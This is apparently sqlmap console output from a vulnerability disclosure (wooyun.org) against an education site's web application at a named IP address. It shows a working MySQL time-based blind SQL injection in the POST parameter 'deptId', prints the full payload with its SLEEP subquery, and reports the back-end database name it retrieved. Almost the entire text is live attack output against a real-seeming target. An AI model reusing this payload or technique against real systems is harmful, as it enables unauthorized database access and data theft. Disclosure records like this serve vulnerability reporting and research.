 sqlmap
POST parameter 'deptId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Parameter: deptId (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: chkType=checkbox&classId=&currentPage=1&deptId=1') AND (SELECT * FR
OM (SELECT(SLEEP(30)))gUqX) AND ('dGzM'='dGzM&driver=&dutyCode=&gradeId=&keyword
s=&schoolId=&subjectId=&userType=
---
[11:08:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0.12
[11:08:11] [INFO] fetching current database
[11:08:11] [INFO] resumed: edudb_qcxx
current database:    'edudb_qcxx'
[11:08:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.153.103.76'
[*] shutting down at 11:08:11
C:\Python27\sqlmap>
www.wooyun.org